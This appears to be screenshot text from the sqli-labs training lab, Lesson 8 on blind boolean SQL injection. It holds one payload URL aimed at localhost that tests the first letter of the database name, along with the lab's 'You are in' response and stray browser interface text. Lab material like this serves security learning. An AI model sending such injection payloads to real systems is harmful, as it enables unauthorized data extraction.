 Less-8 Blind- Boolian- Single Quotes- String
127.0.0.1/sqli-labs-master/Less-8/?id=1%27%20and%20left(database(),1)>%27a%27%20--+
1.00
登录
收藏夹 百度 百度一下
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8